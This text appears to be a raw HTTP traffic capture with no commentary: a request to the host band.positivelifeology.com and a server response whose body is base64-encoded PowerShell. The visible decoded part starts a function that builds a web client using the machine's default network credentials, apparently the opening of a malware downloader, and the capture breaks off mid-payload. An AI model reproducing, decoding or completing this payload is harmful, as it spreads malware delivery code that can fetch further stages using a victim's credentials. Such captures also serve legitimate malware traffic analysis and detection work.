 GET /?need=negato0&vid=ln2&73763 HTTP/1.1
Host: band.positivelifeology.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 30 Oct 2019 11:01:05 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
ZnVuY3Rpb24gdHlld3Z4enQoICRhdnN6Znl2eWllICl7CiAgJGViaGh5Z3N4dHcgPSBOZX
ctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50OwogICRlYmhoeWdzeHR3LkNyZWRlbnRp
YWxzID0gW1N5c3RlbS5OZXQuQ3JlZGVudGlhbENhY2hlXTo6RGVmYXVsdENyZWRlbnRpYW
xzOwogICRlYmhoeWdzeHR3LkhlYWRlcnMuQWRkKCJDb250ZW50LVR5cGUiLCAiYXBwbGlj